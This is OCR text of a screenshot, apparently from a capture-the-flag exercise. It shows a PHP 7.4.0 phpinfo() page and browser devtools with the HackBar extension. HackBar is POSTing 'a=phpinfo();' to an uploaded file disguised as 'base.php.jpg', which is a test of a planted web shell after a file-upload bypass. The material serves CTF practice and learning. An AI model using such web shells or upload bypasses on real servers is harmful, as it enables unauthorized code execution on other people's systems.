 PHP Version 7.4.0
php
System
Linux 844f747478ca 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date
Nov 28 2019 20:35:19
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-pear' '--
with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API
20190902
Elements Console Sources HackBar Network Performance Memory Application Lighthouse Cookie Editor Adblock Plus HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://node4.buuoj.cn:27966/uploadfiles/base.php.jpg
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=phpinfo();